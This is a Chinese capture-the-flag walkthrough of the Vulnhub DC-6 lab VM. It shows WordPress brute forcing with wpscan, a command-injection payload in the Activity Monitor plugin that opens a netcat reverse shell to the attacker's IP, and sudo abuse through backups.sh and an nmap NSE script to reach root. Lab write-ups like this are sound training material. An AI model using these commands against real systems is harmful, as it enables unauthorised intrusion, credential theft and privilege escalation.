Vulnhub靶场----6、DC-6

文章目录

- 一、环境搭建

- 二、渗透流程

- 三、思路总结

一、环境搭建

DC-6下载地址:https://download.vulnhub.com/dc/DC-6.zip

kali:192.168.144.148



DC-6:192.168.144.154



靶机描述:选择带k01的密码后面会用到

访问192.168.144.154,地址栏上方的ip变成了域名http://wordy,添加host文件

二、渗透流程



nmap -A -T5 -sV -sT -p- 192.168.144.154

思路:

1、80端口目录扫描:dirb、gobuster、dirsearch等工具;

web站点资产识别:goby、whatweb等;

web站点功能页面;

分析网页源代码;

……2、22端口

ssh爆破、有账号密码信息进行远程登录

……

目录扫描结果:

http://wordy/wp-login.php #后台管理页面

http://wordy/wp-includes/ #网站目录



#指纹探测

whatweb http://wordy

思路:web站点是Wordpress CMS1、Wordpress版本漏洞

2、Wordpress插件漏洞

3、后台地址,账号密码爆破



#枚举网站用户

wpscan --url http://wordy -e u

#利用枚举到的网站用户名进行爆破



#筛选出有k01的密码保存到新的字典passwords.txt中

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

wpscan --url http://wordy -U "admin","mark","jens","sarch","graham" -P passwords.txt



#ssh登录失败

ssh mark@192.168.144.154



登录后台管理页面

用户名:密码 mark:helpdesk01

管理页面地址:http://wordy/wp-login.php

#Activity monitor组件



searchsploit activity monitor

#后两个命令注入和远程代码执行都可以加以利用



#查看45274.html

命令1:cat /usr/share/exploitdb/exploits/php/webapps/45274.html

命令2:file:///usr/share/exploitdb/exploits/php/webapps/45274.html

#修改45274.html

cp /usr/share/exploitdb/exploits/php/webapps/45274.html 45274.html

vim 45274.html

#修改为如下内容



#kali开启监听





nc -lnvp 4444



#浏览器访问45274.html,点击submit,反弹shell未成功

点击Lookup按钮,抓包

#burpsuite抓包

修改命令为127.0.0.1 | nc -e /bin/sh 192.168.144.148 4444

反弹shell成功

#利用python切换到bash环境

python -c 'import pty;pty.spawn("/bin/bash")'



cat /home/mark/stuff/things-to-do.txt

#该文件下存在账号密码:graham - GSo7isUM1D4

#利用获取的账号密码登录



ssh graham@192.168.144.154



sudo -l

cat /home/jens/backups.sh

#backups.sh文件内容是对网站的打包命令,作用是备份网站根目录。



sudo -l

#jens用户不需要密码就可以执行backups.sh文件



echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.sh



sudo -l #显示当前用户可以用sudo执行哪些命令

#在jens的shell下,可以在不需要密码的情况下,以root的身份权限执行nmap

#利用nmap的--script参数执行反弹shell脚本

echo 'os.execute("/bin/sh")' > getShell.nse



sudo nmap --script=./getshell.nse

这里有个问题:获取到root权限之后,页面输入的命令看不见,但是可以执行。

三、思路总结

1、信息收集

2、暴力破解登录Wordpress后台

3、利用Wordpress CMS组件漏洞反弹shell

4、ssh远程登录后寻找可以执行sudo命令的操作

5、写入nmap反弹shell脚本